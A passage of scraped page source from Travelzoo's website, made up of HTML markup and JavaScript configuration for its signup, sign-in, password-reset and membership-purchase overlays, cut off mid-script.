                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	For an annual fee, Travelzoo provides travel enthusiasts:
	</div><br>
<div>
<ul>
 <li>Rigorously negotiated and vetted Club Offers that you cannot find anywhere else</li>
<li>First access to our famous Top 20® newsletter, the definitive list of the best travel deals of the week</li>
 <li>Access to Member Days, exclusive 48-hour sale events four times per year</li>
 <li>Free access to lounges worldwide in case of flight delays</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/27/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdgm2jz',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
